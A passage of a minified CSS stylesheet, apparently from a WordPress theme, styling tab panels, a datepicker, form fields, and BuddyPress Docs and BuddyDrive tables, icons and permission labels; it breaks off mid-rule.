.vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-peacoc .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-peacoc .vc_tta-panels-container:after{border-color:#4cadc9}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-chino .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-chino .vc_tta-panels-container:after{border-color:#cec2ab}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-mulled-wine .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-mulled-wine .vc_tta-panels-container:after{border-color:#50485b}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-vista-blue .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-vista-blue .vc_tta-panels-container:after{border-color:#75d69c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-black .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-black .vc_tta-panels-container:after{border-color:#2a2a2a}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-grey .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-grey .vc_tta-panels-container:after{border-color:#ebebeb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-orange .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-orange .vc_tta-panels-container:after{border-color:#f7be68}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sky .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sky .vc_tta-panels-container:after{border-color:#5aa1e3}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-green .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-green .vc_tta-panels-container:after{border-color:#6dab3c}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-juicy-pink .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-juicy-pink .vc_tta-panels-container:after{border-color:#f4524d}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-sandy-brown .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-sandy-brown .vc_tta-panels-container:after{border-color:#f79468}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-purple .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-purple .vc_tta-panels-container:after{border-color:#b97ebb}.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-rounded.vc_tta-color-white .vc_tta-panels-container:after,.thrive-inline .vc_tta-container .vc_tta-style-outline.vc_tta-shape-round.vc_tta-color-white .vc_tta-panels-container:after{border-color:#fff}select::-ms-expand{display:none}#ui-datepicker-div{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}#ui-datepicker-div .ui-datepicker-header{background:#fff;margin-bottom:-1px;font-weight:700;padding:10px;position:relative}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{position:absolute;height:24px;cursor:pointer}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{left:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev:before{content:"keyboard_arrow_left"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{right:5px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next:before{content:"keyboard_arrow_right"}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title{color:rgba(0,0,0,.54);padding:0 24px;text-align:center}#ui-datepicker-div .ui-datepicker-calendar{box-shadow:none;text-align:center}#ui-datepicker-div .ui-datepicker-calendar th{text-align:center}#ui-datepicker-div .ui-datepicker-calendar td a{color:rgba(0,0,0,.54);width:40px;height:40px;line-height:40px;display:block;position:relative;z-index:4}@media(max-width:375px){#ui-datepicker-div .ui-datepicker-calendar td a{width:25px;height:25px;line-height:25px}}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover{color:#fff}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-active:before,#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}#ui-datepicker-div .ui-datepicker-calendar td a:before{content:"";background:#0288d1;width:100%;height:100%;display:block;border-radius:50%;position:absolute;z-index:-2;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#ui-datepicker-div .ui-datepicker-calendar td a.ui-state-highlight:before{background:#03a9f4}.vfb-span label{font-size:14px;font-weight:normal;color:rgba(0,0,0,.54)}.vfb-span .vfb-choice{display:inline-block;margin:.75em}.vfb-fieldset{background:#fffde7;padding:20px;border-radius:4px;margin:20px 0;border:1px solid #fff9c4}.vfb-fieldset .vfb-section{padding-left:0}.vfb-fieldset .vfb-section li{list-style:none}.vfb-fieldset .vfb-section li select{background-color:transparent}.vfb-fieldset .vfb-section li.vfb-item-checkbox .vfb-span label,.vfb-fieldset .vfb-section li.vfb-item-radio .vfb-span label{position:relative;top:-2px}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time{display:inline-block;margin-right:15px;line-height:0}.vfb-fieldset .vfb-section li.vfb-item-time .vfb-time label{float:left;margin-right:5px}label.vfb-error{background:#e53935;color:rgba(255,255,255,.7);clear:both;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;font-weight:normal;border:0;position:relative}label.vfb-error:before{content:"error_outline";position:absolute;top:9.5px;left:10px}.rev_slider .tp-caption a.button,.rev_slider .tp-caption body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox a#wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .rev_slider .tp-caption a#wp-link-submit,.rev_slider .tp-caption .gears-pricing-table .gears-pricing-table-btn a.btn,.gears-pricing-table .gears-pricing-table-btn .rev_slider .tp-caption a.btn,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .rev_slider .tp-caption a.logout-link,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper a.user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .rev_slider .tp-caption a.user-submit,.rev_slider .tp-caption .widget.bbp_widget_login .bbp-login-form .bbp-login-links a.bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .rev_slider .tp-caption a.bbp-register-link,.rev_slider .tp-caption .thrive-inline .products .product a.add_to_cart_button,.thrive-inline .products .product .rev_slider .tp-caption a.add_to_cart_button,.rev_slider .tp-caption .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .rev_slider .tp-caption a.checkout-button,.rev_slider .tp-caption .woocommerce .widget_price_filter .price_slider_amount a.button,.woocommerce .widget_price_filter .price_slider_amount .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.added_to_cart,.woocommerce .rev_slider .tp-caption a.added_to_cart,.rev_slider .tp-caption .woocommerce div.product form.cart a.button,.woocommerce div.product form.cart .rev_slider .tp-caption a.button,.rev_slider .tp-caption .woocommerce a.button.wc-backward:hover,.woocommerce .rev_slider .tp-caption a.button.wc-backward:hover,.rev_slider .tp-caption .woocommerce a.button.alt:hover,.woocommerce .rev_slider .tp-caption a.button.alt:hover,.rev_slider .tp-caption #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .rev_slider .tp-caption a.button{color:#fff}#buddydrive-item-nav ul{padding-left:0}#buddydrive-item-nav ul li{list-style:none}div#buddydrive-main #buddydrive-uploader .drag-drop #drag-drop-area{border:2px dashed #9e9e9e}@media(max-width:768px){nav#buddydrive-item-nav ul li a{padding:0;display:block}#buddydrive-item-nav ul li#buddydrive-action-analytics{float:none;display:block;clear:both}nav#buddydrive-item-nav ul li.last{float:none;padding:0;font-size:15px;margin:31px 0 0 0}}.buddydrive-item-name{min-width:auto}@media(max-width:768px){table#buddydrive-dir tr td:first-child,table#buddydrive-dir tr td:nth-child(3),table#buddydrive-dir tr td:nth-child(4),table#buddydrive-dir th:first-child,table#buddydrive-dir th.buddydrive-privacy,table#buddydrive-dir th.buddydrive-mime-type{display:none}}nav#buddydrive-item-nav ul li:first-child a{padding-left:0}#buddydrive-main .subsubsub{padding-left:0;clear:both}#buddydrive-main .subsubsub li{list-style:none}.bp_docs #buddypress table.doctable td.title-cell>a,.single-bp_doc #buddypress table.doctable td.title-cell>a,.directory #buddypress table.doctable td.title-cell>a,.buddypress #buddypress table.doctable td.title-cell>a{font-weight:bold;font-size:16px;line-height:1.6;margin:5px 0 10px 0;display:block}.thrive-inline #docs-filter-meta{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #docs-filter-meta a{color:rgba(0,0,0,.54)}.thrive-inline .docs-filter-section{padding:10px 15px;border-radius:4px;height:0;border:1px solid rgba(0,0,0,.12);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:20% top;-moz-transform-origin:20% top;-o-transform-origin:20% top;transform-origin:20% top}.thrive-inline .docs-filter-section#docs-filter-section-attachments form #has-attachment{margin-left:0;background-color:transparent}.thrive-inline .docs-filter-section-open{height:100%;background:#f5f5f5;color:rgba(0,0,0,.54);box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.thrive-inline .docs-filter-section,.thrive-inline .docs-filter-section-open{float:left;width:100%;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.thrive-inline .docs-filter-section ul li,.thrive-inline .docs-filter-section-open ul li{margin-bottom:0;line-height:25px;list-style:none}.thrive-inline .no-docs{border-radius:4px;font-size:14px;padding:10px 15px;margin-top:20px;margin-bottom:0;background:#e53935;color:rgba(255,255,255,.7)}.thrive-inline .no-docs:before{content:"info_outline";float:left;margin-right:15px;position:relative;top:-1.5px}.thrive-inline .no-docs a{color:#fff}.thrive-inline div.docs-info-header{background:#fff;padding:10px 20px 20px 20px;margin-bottom:0}.thrive-inline.bp-docs-create #buddypress .bp-docs h2{font-size:24px;margin-bottom:0}.thrive-inline #doc-submit-options{height:auto}.thrive-inline #doc-submit-options a.delete-doc-button{margin-left:3px}@media(max-width:480px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe{margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button{white-space:inherit;height:auto;line-height:20px;padding:10px 25px}.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:47.5%;text-align:center;float:left;margin-left:3px;margin-right:3px}}@media(max-width:375px){.thrive-inline #doc-submit-options #doc-edit-submit,.thrive-inline #doc-submit-options .action.safe,.thrive-inline #doc-submit-options .delete-doc-button{width:100%;margin-bottom:10px}.thrive-inline #doc-submit-options .delete-doc-button:last-child{margin-bottom:0}}#content div.doc-content{background:#fff;border:1px solid #f5f5f5}#content div.doc-content #wp-doc_content-wrap button{box-shadow:none}#content div.doc-content .toggle-content{border:0;border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12);border-bottom-right-radius:6px;border-bottom-left-radius:6px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#content div.doc-content .toggle-content table.toggle-table{margin:0;border:0}@media(max-width:480px){#content div.doc-content .toggle-content table.toggle-table{display:block;float:left}#content div.doc-content .toggle-content table.toggle-table tbody,#content div.doc-content .toggle-content table.toggle-table tr,#content div.doc-content .toggle-content table.toggle-table td{float:left;width:100%;display:block;margin-bottom:0}#content div.doc-content .toggle-content table.toggle-table .content-column{padding:0 20px}#content div.doc-content .toggle-content table.toggle-table select{width:auto}#content div.doc-content .toggle-content table.toggle-table select#parent_id{width:100%}}#content div.doc-content .toggle-content table.toggle-table tr{border-top:0;border-left:0;border-right:0}#content div.doc-content .toggleable.toggle-open .toggle-content{max-height:0}#content div.doc-content .toggleable.toggle-closed .toggle-content{display:block;max-height:700px}@media(max-width:480px){#content table.group-docs-options td{width:100%;display:block;margin:0}#content table.group-docs-options td.label label{margin:0}#content table.group-docs-options td:first-of-type{padding-bottom:0}#content table.group-docs-options td:last-of-type{padding-top:0}}#content table.group-docs-options td.label{width:auto}#content table.group-docs-options td select#bp-docs-can-create{margin:.75em 0}.thrive-inline .doc-attachment-mime-icon{background:none}.thrive-inline .doc-attachment-mime-tar:before,.thrive-inline .doc-attachment-mime-zip:before,.thrive-inline .doc-attachment-mime-gz:before,.thrive-inline .doc-attachment-mime-gzip:before,.thrive-inline .doc-attachment-mime-rar:before,.thrive-inline .doc-attachment-mime-7z:before{content:"archive";top:-3px}.thrive-inline .doc-attachment-mime-mp3:before,.thrive-inline .doc-attachment-mime-m4a:before,.thrive-inline .doc-attachment-mime-m4b:before,.thrive-inline .doc-attachment-mime-ra:before,.thrive-inline .doc-attachment-mime-ram:before,.thrive-inline .doc-attachment-mime-wav:before,.thrive-inline .doc-attachment-mime-ogg:before,.thrive-inline .doc-attachment-mime-oga:before,.thrive-inline .doc-attachment-mime-mid:before,.thrive-inline .doc-attachment-mime-midi:before,.thrive-inline .doc-attachment-mime-wma:before,.thrive-inline .doc-attachment-mime-mka:before{content:"library_music";top:-2px}.thrive-inline .doc-attachment-mime-ics:before{content:"event";top:-2px}.thrive-inline .doc-attachment-mime-mdb:before,.thrive-inline .doc-attachment-mime-odb:before{content:"storage";top:-3px}.thrive-inline .doc-attachment-mime-odg:before{content:"insert_chart";top:-3.5px}.thrive-inline .doc-attachment-mime-jpg:before,.thrive-inline .doc-attachment-mime-jpeg:before,.thrive-inline .doc-attachment-mime-gif:before,.thrive-inline .doc-attachment-mime-png:before,.thrive-inline .doc-attachment-mime-bmp:before,.thrive-inline .doc-attachment-mime-tif:before,.thrive-inline .doc-attachment-mime-tiff:before,.thrive-inline .doc-attachment-mime-ico:before{content:"photo";top:-3.5px}.thrive-inline .doc-attachment-mime-pdf:before{content:"picture_as_pdf";top:-3.5px}.thrive-inline .doc-attachment-mime-xla:before,.thrive-inline .doc-attachment-mime-xls:before,.thrive-inline .doc-attachment-mime-xlt:before,.thrive-inline .doc-attachment-mime-xlw:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsb:before,.thrive-inline .doc-attachment-mime-xlsx:before,.thrive-inline .doc-attachment-mime-xlsm:before,.thrive-inline .doc-attachment-mime-xlam:before,.thrive-inline .doc-attachment-mime-ods:before,.thrive-inline .doc-attachment-mime-odc:before{content:"view_comfy";top:-3.5px}.thrive-inline .doc-attachment-mime-txt:before,.thrive-inline .doc-attachment-mime-asc:before,.thrive-inline .doc-attachment-mime-c:before,.thrive-inline .doc-attachment-mime-cc:before,.thrive-inline .doc-attachment-mime-h:before,.thrive-inline .doc-attachment-mime-csv:before,.thrive-inline .doc-attachment-mime-tsv:before,.thrive-inline .doc-attachment-mime-ics:before,.thrive-inline .doc-attachment-mime-rtx:before,.thrive-inline .doc-attachment-mime-css:before,.thrive-inline .doc-attachment-mime-htm:before,.thrive-inline .doc-attachment-mime-html:before{content:"insert_drive_file";top:-4px}.thrive-inline .doc-attachment-mime-asf:before,.thrive-inline .doc-attachment-mime-asx:before,.thrive-inline .doc-attachment-mime-wax:before,.thrive-inline .doc-attachment-mime-wmv:before,.thrive-inline .doc-attachment-mime-wmx:before,.thrive-inline .doc-attachment-mime-avi:before,.thrive-inline .doc-attachment-mime-divx:before,.thrive-inline .doc-attachment-mime-flv:before,.thrive-inline .doc-attachment-mime-mov:before,.thrive-inline .doc-attachment-mime-qt:before,.thrive-inline .doc-attachment-mime-mpeg:before,.thrive-inline .doc-attachment-mime-mpg:before,.thrive-inline .doc-attachment-mime-mpe:before,.thrive-inline .doc-attachment-mime-mp4:before,.thrive-inline .doc-attachment-mime-m4v:before,.thrive-inline .doc-attachment-mime-ogv:before,.thrive-inline .doc-attachment-mime-mkv:before{content:"video_library";top:-3px}.thrive-inline #buddypress #bp-docs-all-docs{padding-left:0;display:inline-block;margin-bottom:30px;width:100%}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs{margin-bottom:0}}.thrive-inline #buddypress #bp-docs-all-docs li{float:left;list-style:none;background:none;display:block;margin-bottom:0;margin-right:10px}.thrive-inline #buddypress #bp-docs-all-docs li a{display:block;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{border-color:#03a9f4}@media(max-width:768px){.thrive-inline #buddypress #bp-docs-all-docs li a{font-size:14px}}.thrive-inline #buddypress #bp-docs-all-docs li a:hover{color:#03a9f4}.thrive-inline #buddypress #bp-docs-all-docs li.current a{color:#03a9f4;border-color:#03a9f4}.thrive-inline #buddypress #doc-content-permalink code{word-break:break-all}.thrive-inline #buddypress #bp-create-doc-button{margin:-5px 0;font-weight:400}@media(max-width:768px){.thrive-inline #buddypress #bp-create-doc-button{display:block;clear:both;float:left;margin-top:25px}}.thrive-inline #buddypress .docs-info-header{padding:0;background:#fff}.thrive-inline #buddypress .docs-info-header p.currently-viewing{margin-bottom:1.7em;font-size:14px}.thrive-inline #buddypress .docs-info-header p.currently-viewing a{color:rgba(255,255,255,.7);text-decoration:underline}.thrive-inline #buddypress .docs-info-header p.currently-viewing:before{content:"view_list";position:relative;top:7px;margin-right:5px}.thrive-inline #buddypress table.doctable{box-shadow:none;border:0 none}.thrive-inline #buddypress table.doctable tr:hover{background:none}.thrive-inline #buddypress table.doctable tr:hover td.title-cell .row-actions{opacity:1}.thrive-inline #buddypress table.doctable tr .row-actions{visibility:visible}.thrive-inline #buddypress table.doctable tr th{background:none;padding:10px 10px;font-size:12px;border-bottom:1px solid rgba(0,0,0,.12)}.thrive-inline #buddypress table.doctable tr th a{width:auto;font-size:16px;color:rgba(0,0,0,.54);line-height:18px;display:inline-block;position:relative;font-weight:normal}.thrive-inline #buddypress table.doctable tr th.asc a,.thrive-inline #buddypress table.doctable tr th.desc a{background:none;padding-left:29px}.thrive-inline #buddypress table.doctable tr th.asc a:before,.thrive-inline #buddypress table.doctable tr th.desc a:before{position:absolute;left:0;top:-3px}.thrive-inline #buddypress table.doctable tr th.asc a:before{content:"keyboard_arrow_up"}.thrive-inline #buddypress table.doctable tr th.desc a:before{content:"keyboard_arrow_down"}.thrive-inline #buddypress table.doctable td{padding:5px 10px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link{background-color:#f4f4f4;display:block;padding:10px 25px;border:1px solid #ececec;margin:5px 0}.thrive-inline #buddypress table.doctable td .folder-toggle-link .toggle-folder{color:rgba(0,0,0,.54);font-size:14px}.thrive-inline #buddypress table.doctable td .toggle-content{background-color:white;margin-top:-5px;border:1px solid #ececec;padding:10px 0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs{font-size:12px;margin:0 15px;color:rgba(0,0,0,.26);background:none;padding:0}.thrive-inline #buddypress table.doctable td .toggle-content .no-docs:before{margin-right:7.5px;top:-1px}.thrive-inline #buddypress table.doctable .attachment-clip-cell{width:auto;display:none}.thrive-inline #buddypress table.doctable .created-date-cell{width:20%}.thrive-inline #buddypress table.doctable .edited-date-cell,.thrive-inline #buddypress table.doctable .tags-cell{display:none}.thrive-inline #buddypress table.doctable .groups-cell{display:none}.thrive-inline #buddypress table.doctable td.title-cell{width:70%;padding-left:39px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell>a{font-size:16px;color:#000;font-weight:normal}.thrive-inline #buddypress table.doctable td.title-cell .genericon{position:absolute;left:10px;top:7.5px}.thrive-inline #buddypress table.doctable td.title-cell .genericon:before{content:"insert_drive_file";color:rgba(0,0,0,.54);font-size:18px}.thrive-inline #buddypress table.doctable td.title-cell .doc-excerpt{margin-left:0;color:rgba(0,0,0,.54)}.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}@media(max-width:992px){.thrive-inline #buddypress table.doctable td.title-cell .row-actions{opacity:1}}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li{list-style:none;padding:0 0 0 29px;line-height:18px;position:relative}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li .doc-attachment-mime-icon{color:rgba(0,0,0,.54);position:absolute;left:0}.thrive-inline #buddypress table.doctable td.title-cell .bp-docs-attachment-drawer ul li a{position:relative;top:2.5px}.thrive-inline #buddypress table.doctable .row-actions a{font-size:12px;color:rgba(0,0,0,.54);padding:0 10px}.thrive-inline #buddypress table.doctable .row-actions a:first-child{padding-left:0}.thrive-inline #buddypress table.doctable .edited-date-cell{position:relative}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.desc a:before{content:"arrow_drop_down";float:left;position:absolute;left:0}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a{background:0 none}.thrive-inline #buddypress table.doctable .edited-date-cell.current-orderby a:before{content:"arrow_drop_up";float:left;position:absolute;left:0}.thrive-inline #buddypress #bp-docs-pagination .prev{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .prev:before{content:"keyboard_arrow_left";position:relative;top:7px}.thrive-inline #buddypress #bp-docs-pagination .next{font-size:0}.thrive-inline #buddypress #bp-docs-pagination .next:before{content:"keyboard_arrow_right";position:relative;top:7px}.thrive-inline #buddypress .bp-docs-attachment-clip{background:0 none;height:25px;width:100%;text-align:center;margin-top:3.5px}.thrive-inline #buddypress .bp-docs-attachment-clip .genericon:before{content:"file_download"}#buddypress #bp-docs-single-doc-header .doc-permissions{width:100%;display:inline-block}#buddypress h3:empty{display:none}#bp-docs-single-doc-header .doc-title{display:none}#bp-docs-single-doc-header .doc-permissions{margin:20px 0;padding:10px 15px;border:0;color:rgba(0,0,0,.54);background:#f7f7f7;box-shadow:inset 0 1px 3px 0 rgba(0,0,0,.12);border-radius:4px;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-group-summary{padding:10px 10px 0 5px;background-color:transparent;border:0;margin-bottom:20px}#bp-docs-single-doc-header .doc-permissions #doc-group-summary>span{display:none}#bp-docs-single-doc-header .doc-permissions #doc-permissions-summary{background-color:transparent;border:0;color:rgba(0,0,0,.54);padding:10px 5px;border-radius:4px}#bp-docs-single-doc-header .doc-permissions .doc-public,#bp-docs-single-doc-header .doc-permissions .doc-limited,#bp-docs-single-doc-header .doc-permissions .doc-private{font-size:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong,#bp-docs-single-doc-header .doc-permissions .doc-limited strong,#bp-docs-single-doc-header .doc-permissions .doc-private strong{font-size:14px}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before,#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before,#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{float:left;margin-right:5px;position:relative;top:0}#bp-docs-single-doc-header .doc-permissions .doc-public strong{color:#9ccc65}#bp-docs-single-doc-header .doc-permissions .doc-public strong:before{content:"public"}#bp-docs-single-doc-header .doc-permissions .doc-limited strong{color:#ff4081}#bp-docs-single-doc-header .doc-permissions .doc-limited strong:before{content:"contacts"}#bp-docs-single-doc-header .doc-permissions .doc-private strong{color:#7e57c2}#bp-docs-single-doc-header .doc-permissions .doc-private strong:before{content:"lock"}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle{font-size:14px;font-weight:bold}#bp-docs-single-doc-header .doc-permissions .doc-permissions-toggle:before{float:left;position:relative}#bp-docs-single-doc-header .doc-permissions #doc-permissions-more:before{content:"keyboard_arrow_down"}#bp-docs-single-doc-header .doc-permissions #doc-permissions-less:before{content:"keyboard_arrow_up"}.doc-tabs ul li{list-style:none}.doc-tabs ul li a{color:rgba(0,0,0,.54);font-size:14px;font-weight:normal;padding:2.5px 5px 2.5px 0;background:transparent;border-bottom:2px solid rgba(0,0,0,.12)}.doc-tabs ul li.current a{font-weight:normal}.doc-tabs ul li:hover a,.doc-tabs ul li.current a{background:transparent;color:#03a9f4;border-color:#03a9f4}.bp-docs-attachment-drawer ul{padding-left:0;padding:20px 0}.bp-docs-attachment-drawer h4{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch,#doc-meta .toggleable.toggle-open .toggle-switch{background:#f2f2f2;color:rgba(0,0,0,.54)}#doc-meta .toggleable.toggle-closed .toggle-switch a:hover,#doc-meta .toggleable.toggle-open .toggle-switch a:hover{font-weight:normal}#doc-meta .toggleable.toggle-closed .plus-or-minus,#doc-meta .toggleable.toggle-open .plus-or-minus{background:none;position:relative}#doc-meta .toggleable.toggle-closed .plus-or-minus:before,#doc-meta .toggleable.toggle-open .plus-or-minus:before{position:relative;top:-5px;left:-30px}#doc-meta .toggleable.toggle-closed .plus-or-minus:before{content:"keyboard_arrow_right"}#doc-meta .toggleable.toggle-open .plus-or-minus:before{content:"keyboard_arrow_down"}.bp-docs #content #doc-meta .doc-meta-box table tr,.single-bp_doc #content #doc-meta .doc-meta-box table tr{background:none}.bp-docs #content div.doc-content,.single-bp_doc #content div.doc-content{background:#fff;border:0;padding:25px 0}.bp-docs #content div.doc-content br.clear,.single-bp_doc #content div.doc-content br.clear{display:none}.bp-docs #content div.doc-content .form-table.ie-fixed,.single-bp_doc #content div.doc-content .form-table.ie-fixed{display:none}.bp-docs #content div.doc-content table.widefat.post-revisions,.single-bp_doc #content div.doc-content table.widefat.post-revisions{box-shadow:none !important;border:0;padding:0}.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{border:0;background:#fffde7;border:1px solid #eee}.bp-docs #content div.doc-content table.widefat.post-revisions tr:hover,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr:hover{background:#fff9c4}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions tr{width:100%;display:block;float:left}}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){padding-left:20px}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions thead th,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th{display:block;float:left;margin-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(2),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(1),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(2){width:10%;text-align:center}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(4),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(4){width:80%;padding-left:20px}.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.bp-docs #content div.doc-content table.widefat.post-revisions thead th:nth-child(5),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(3),.single-bp_doc #content div.doc-content table.widefat.post-revisions thead th:nth-child(5){display:none}}.bp-docs #content div.doc-content table.widefat.post-revisions thead tr,.single-bp_doc #content div.doc-content table.widefat.post-revisions thead tr{border-bottom:0}.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th{border-left:0;border-top:0}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th,.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th{background:none;border:0;width:10%;float:left}}@media(max-width:480px){.bp-docs #content div.doc-content table.widefat.post-revisions tbody tr th input[type="radio"],.single-bp_doc #content div.doc-content table.widefat.post-revisions tbody tr th 